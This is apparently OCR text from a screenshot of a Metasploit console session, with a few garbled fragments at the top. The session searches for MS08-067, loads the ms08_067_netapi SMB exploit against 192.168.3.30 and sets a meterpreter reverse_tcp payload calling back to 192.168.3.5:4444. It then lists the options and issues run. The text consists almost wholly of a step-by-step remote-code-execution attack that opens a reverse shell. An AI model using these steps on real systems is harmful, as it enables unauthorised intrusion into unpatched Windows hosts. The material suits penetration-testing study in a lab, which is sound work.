 msf5 > search ms08-067
Hik--
BogusCont
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsof
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.3.30
rhosts => 192.168.3.30
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.3.5
lhost => 192.168.3.5
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   192.168.3.30     yes       The target host(s), range CIDR identifier, or hosts
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process,
LHOST     192.168.3.5      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > run